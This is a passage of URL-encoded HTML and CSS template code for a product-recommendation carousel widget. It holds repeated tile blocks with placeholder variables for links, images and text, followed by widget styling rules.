22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%